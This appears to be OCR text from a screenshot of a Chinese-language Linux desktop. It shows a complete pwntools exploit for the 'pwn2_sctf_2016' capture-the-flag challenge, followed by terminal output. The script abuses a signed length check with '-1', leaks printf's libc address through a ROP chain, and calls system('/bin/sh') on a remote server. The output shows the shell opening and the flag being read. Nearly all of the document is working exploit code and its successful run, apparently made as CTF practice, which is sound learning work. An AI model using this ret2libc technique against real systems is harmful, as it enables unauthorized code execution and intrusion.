 应用程序 位置 终端 9月 13 五, 11：24：00 1
打开(O) pwn2_sctf_2016.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./pwn2_sctf_2016')
p = remote('pwn.buuoj.cn', 20087)
elf = ELF('./pwn2_sctf_2016', checksec=False)
libc = ELF('./x86_libc.so.6', checksec=False)
addr_main = 0x080485B8
addr_format = 0x080486F8
plt_printf = elf.plt['printf']
got_printf = elf.got['printf']
pd = 'a' * 0x30
pd += p32(plt_printf)
pd += p32(addr_main)
pd += p32(addr_format)
pd += p32(got_printf)
p.sendlineafter('read? ', '-1')
p.sendlineafter('data!\n', pd)
p.recvuntil('You said: ')
p.recvuntil('You said: ')
addr_printf = u32(p.recv(4))
libcbase = addr_printf - libc.sym['printf']
addr_system = libcbase + libc.sym['system']
addr_bin_sh = libcbase + libc.search('/bin/sh').next()
pd = 'a' * 0x30
pd += p32(addr_system)
pd += p32(addr_main)
pd += p32(addr_bin_sh)
p.sendlineafter('read? ', '-1')
p.sendlineafter('data!\n', pd)
success('addr_printf is ' + hex(addr_printf))
p.interactive()
Python 制表符宽度：8 行 6，列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python pwn2_sctf_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20087: Done
[+] addr_printf is 0xf7e01020
[*] Switching to interactive mode
You said: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@)��\xb8\x85\x+\
x10��
$ ls -la
total 52
drwxr-x---  1 0 1033 4096 Jun 17 12:16 .
drwxr-x---  1 0 1033 4096 Jun 17 12:16 ..
-rwxr-x---  1 0 1033  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1033 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1033  655 May 16  2017 .profile
drwxr-x---  1 0 1033 4096 Jun 17 12:16 bin
drwxr-xr-x  2 0    0 4096 Jun 17 12:16 dev
-rwxr-----  1 0 1033   43 Jun 17 12:16 flag.txt
drwxr-xr-x 25 0    0 4096 Jun 17 12:16 lib
drwxr-xr-x  3 0    0 4096 Jun 17 12:16 lib32
drwxr-xr-x  2 0    0 4096 Jun 17 12:16 lib64
-rwxr-x---  1 0 1033 7553 Jun 17 11:43 pwn2_sctf_2016
$ cat flag.txt
flag{3e21ca08-0fb8-40da-9f1e-e01c35881006}
$